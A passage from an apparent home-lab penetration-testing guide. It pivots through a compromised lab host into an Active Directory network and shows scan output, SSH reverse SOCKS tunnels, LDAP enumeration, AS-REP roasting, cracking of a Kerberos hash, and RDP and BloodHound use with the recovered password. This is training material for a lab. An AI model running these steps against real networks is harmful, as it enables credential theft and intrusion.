139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=win10ent1.ad.lab
| Not valid before: 2023-12-29T14:23:52
|_Not valid after: 2024-06-29T14:23:52
|_ssl-date: 2024-03-18T18:19:38+00:00; +2h58m20s from scanner time.
| rdp-ntlm-info:
| Target_Name: AD
| NetBIOS_Domain_Name: AD
| NetBIOS_Computer_Name: WIN10ENT1
| DNS_Domain_Name: ad.lab
| DNS_Computer_Name: win10ent1.ad.lab
| Product_Version: 10.0.19041
|_ System_Time: 2024-03-18T18:19:05+00:00
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/18%OT=135%CT=1%CU=44115%PV=Y%DS=2%DC=T%G=Y%TM=65F
OS:85BEF%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=U
OS:)OPS(O1=M5B4NW8NNS%O2=M5B4NW8NNS%O3=M5B4NW8%O4=M5B4NW8NNS%O5=M5B4NW8NNS%
OS:O6=M5B4NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%D
OS:F=N%T=80%W=FFFF%O=M5B4NW8NNS%CC=N%Q=)T1(R=Y%DF=N%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T
OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%R
OS:UD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-18T18:19:20
|_ start_date: N/A
|_clock-skew: mean: 2h58m19s, deviation: 0s, median: 2h58m19s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 0.12 ms 10.6.6.1
2 0.91 ms 10.80.80.3
Nmap scan report for 10.80.80.4
Host is up (0.00066s latency).
Not shown: 4994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=win10ent2.ad.lab
| Not valid before: 2023-12-29T14:24:48
|_Not valid after: 2024-06-29T14:24:48
|_ssl-date: 2024-03-18T18:19:38+00:00; +2h58m20s from scanner time.
| rdp-ntlm-info:
| Target_Name: AD
| NetBIOS_Domain_Name: AD
| NetBIOS_Computer_Name: WIN10ENT2
| DNS_Domain_Name: ad.lab
| DNS_Computer_Name: win10ent2.ad.lab
| Product_Version: 10.0.19041
|_ System_Time: 2024-03-18T18:19:05+00:00
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/18%OT=135%CT=1%CU=42447%PV=Y%DS=2%DC=T%G=Y%TM=65F
OS:85BEF%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=U
OS:)OPS(O1=M5B4NW8NNS%O2=M5B4NW8NNS%O3=M5B4NW8%O4=M5B4NW8NNS%O5=M5B4NW8NNS%
OS:O6=M5B4NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%D
OS:F=N%T=80%W=FFFF%O=M5B4NW8NNS%CC=N%Q=)T1(R=Y%DF=N%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T
OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%R
OS:UD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h58m19s, deviation: 0s, median: 2h58m19s
| smb2-time:
| date: 2024-03-18T18:19:14
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
- Hop 1 is the same as for 10.80.80.3
2 0.85 ms 10.80.80.4
Nmap scan report for 10.80.80.6
Host is up (0.00073s latency).
Not shown: 4994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Win10Ent3.ad.lab
| Not valid before: 2024-01-01T21:21:53
|_Not valid after: 2024-07-02T21:21:53
| rdp-ntlm-info:
| Target_Name: AD
| NetBIOS_Domain_Name: AD
| NetBIOS_Computer_Name: WIN10ENT3
| DNS_Domain_Name: ad.lab
| DNS_Computer_Name: Win10Ent3.ad.lab
| Product_Version: 10.0.19041
|_ System_Time: 2024-03-18T18:19:07+00:00
|_ssl-date: 2024-03-18T18:19:39+00:00; +2h58m20s from scanner time.
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/18%OT=135%CT=1%CU=37574%PV=Y%DS=2%DC=T%G=Y%TM=65F
OS:85BEF%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=109%TI=I%II=I%SS=S%TS=U
OS:)OPS(O1=M5B4NW8NNS%O2=M5B4NW8NNS%O3=M5B4NW8%O4=M5B4NW8NNS%O5=M5B4NW8NNS%
OS:O6=M5B4NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%D
OS:F=N%T=80%W=FFFF%O=M5B4NW8NNS%CC=N%Q=)T1(R=Y%DF=N%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T
OS:6(R=N)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%R
OS:UD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-18T18:19:26
|_ start_date: N/A
|_clock-skew: mean: 2h58m19s, deviation: 0s, median: 2h58m19s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
- Hop 1 is the same as for 10.80.80.3
2 0.84 ms 10.80.80.6
Post-scan script results:
| clock-skew:
| 2h58m19s:
| 10.80.80.6
| 10.80.80.4
| 10.80.80.2 (DC1.ad.lab)
|_ 10.80.80.3
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 18 11:21:19 2024 -- 4 IP addresses (4 hosts up) scanned in 212.09 seconds
Other Port Scanning Options
Nmap Binary Installed on Proxy
If the proxy host operating system is Linux, there may be a chance that nmap is installed locally. We can use the find binary to hopefully find the application is installed.


nmap installed on the target is also very old. So, some of the options used will differ from options used on current versions of nmap. As always, consult man nmap on the host for documentation.# -n : Do not attempt DNS resolution
# -sP : Ping scan only, no port scan
# -PR : ARP scan on the 10.80.80.0/24 to discover live hosts
# -T4 : Acceptable scan speed
# -oN : Output to a local file
nmap -n -sP -PR -T4 -oN ./live-hosts.txt 10.80.80.0/24Discover live hosts on the Local Area Network using nmap
# Filter out seld (10.80.80.11), as we don't want to scan Metasploitable 2 again
grep 'appears to be up' ./live-hosts.txt | cut -d ' ' -f 2 | grep -v '10\.80\.80\.11' > port-scan-targets.txtCreate a list of targets to port scan locally on the proxy

sudo nmap -Pn -p- -T4 -A -iL port-scan-targets.txt -oN ad-network-scan.txtRun a port scan on the list of targets locally on the proxy
What if Nmap Isn't Installed on the Proxy?
You have a few options in this case:
- Continue with the current operation of using the proxy to port scan
- Download a statically compiled
nmapbinary to Kali and transfer it to the target - If you have
rooton the proxy, you could use an existing Internet connection to installnmap. Or, you use Kali as a proxy to get out to the Internet
# -f N -R 127.0.0.1:58081
# Authenticates to Metasploitable 2 over SSH
# Then, opens tcp/58081 on Metasploitable 2 as Reverse Dynamic SOCKSv4 proxy
# Connections sent through 127.0.0.1:58081 go through the SSH tunnel in reverse
# And come out the otherside through Kali
# Kali then routes the traffic to its destination
ssh -o 'PubkeyAcceptedKeyTypes=+ssh-rsa,ssh-dss' \
-o 'HostKeyAlgorithms=+ssh-rsa,ssh-dss' \
-i msfadmin_key -f -N -R 127.0.0.1:58081 msfadmin@10.6.6.11Create a reverse SOCKS proxy that uses Kali as a proxy for Internet access
[Internet]<----[Kali] ======| SSH |======> [Target]
^ |
| 127.0.0.1:58081
| |
|____________________________|
Go out 127.0.0.1:58081 over
SSH tunnel in reverse to reach
Internet.
AD_LAB interface to temporarily block Internet access to Metasploitable 2.Additionally, Metasploitable 2 is a very old box, so the
apt repositories for Ubuntu 8.04 (hardy) are no longer active. I'm simply showing you this to demonstrate that Internet access is working through the proxy.

sudo kill -9 $(sudo ps aux | grep 58081 | grep -v grep | awk -v FS=' ' '{print $2}')Run on Kali to kill the reverse proxy tunnel when objective complete
Anonymous LDAP Queries
proxychains -q ldapsearch -x -H ldap://10.80.80.2 -D 'CN=anonymous,DC=ad,DC=lab' -W -b 'DC=ad,DC=lab' 'objectClass=user' | grep -i samaccountname
AS-REP Roasting Usernames
proxychains -q ldapsearch -x -H ldap://10.80.80.2 -D 'CN=anonymous,DC=ad,DC=lab' -W -b 'DC=ad,DC=lab' 'objectClass=user' | grep -i samaccountname | sed 's/sAMAccountName\:\ //g' > /tmp/usernames.txtproxychains -q impacket-GetNPUsers -usersfile /tmp/usernames.txt -no-pass -dc-ip 10.80.80.2 ad.lab/
nano hash.txt$krb5asrep$23$joan.hesther@AD.LAB:dbedde1eef7bf6307ad1be9e96afe360$6cbd451b18731c759febe6b45ad93717d9d628beccd7c83e19486009628c301d617623e06be8b6b33c18e56086c62c331e05ba3f9806decc24f31f0c15cebbbcd54d24ad5501cb7760bf722635fff96cee952ae682ee4b1796f00ecbd02127d16ef004347c90a57510fd1475fdd60b7f3464d5e36b149221224d4ab4428e9a8a1d73bb799520d3fc633d259ab59e2b98efeae5e806b517cc6a7e96e5b1587831d92bc9b736619151fe291eaffd87c574f1d1be9a50e811c6c39818a4b1856440131bc7a081110e00136204f6c1e541d9b030e24e14184675a88d31763cc735d0john --wordlist=rockyou.txt hash.txt
RDP Session

# /proxy:socks5://127.0.0.1:58080
# OK to use SOCKS5 here even through SSH is SOCKS4
# Use this switch instead of Proxychains
# /v:10.80.80.3 : The target to connect to
# /size:'90%' : Screen size of the RDP window
# /drive:.,kali-share : Map the current directory as a shared folder on the RDP target
# +clipboard : Enable clipboard support between Kali and the target
xfreerdp /proxy:socks5://127.0.0.1:58080 /v:10.80.80.3 /u:'joan.hesther@ad.lab' /p:'madison' /size:'90%' /drive:.,kali-share +clipboard

Bloodhound-Python
# --dns-tcp : Required as we're proxying
# faketime is used to make a NTP request to dc1.ad.lab
# Otherwise, Kerberos authentication can fail due to time sync issues
# Remember to set domain controller DNS name in the /etc/hosts file
proxychains -q \
faketime "$(ntpdate -q dc1.ad.lab | cut -d ' ' -f 1,2)" \
bloodhound-python \
-c All \
-u joan.hesther \
-p 'madison' \
-d ad.lab \
-dc dc1.ad.lab \
-ns 10.80.80.2 \
--dns-tcp
Wrapping Up
proxychains to send your attacks over the SSH tunnel.A Note on Some Attacks
10.80.80.0/24 subnet. Some examples are below.- LLMNR Poisoning
- MITM6 IPv6 Takeover
- SMB Relay (uses Responder to poison)
- ARP Poisoning
- Just about any Layer 2 attack (see TCP/IP and OSI models)
Some Exceptions to Proxychains
Some commands come with options that allow you to specify a HTTP or SOCKS proxy. Some examples would be:
xfreerdp—/proxycommand line switchcurl—--socks4or--socks5command line switcheshydra—HYDRA_PROXYenvironment variable- Burp Suite
- Lots more
The point being, you can use proxychains -q or you can set the 127.0.0.1:58080 SOCKS proxy using some specific command options.
Additional Attacks
Work your way down the rest of the attacks in this guide and practice sending them through proxychains -q or using command-specific options where necessary.

In my Active Directory notes, I cover quite a few examples of sending some commands through a SOCKS proxy. So, check there if you need a sanity check.

Next Step: Troubleshooting Your Lab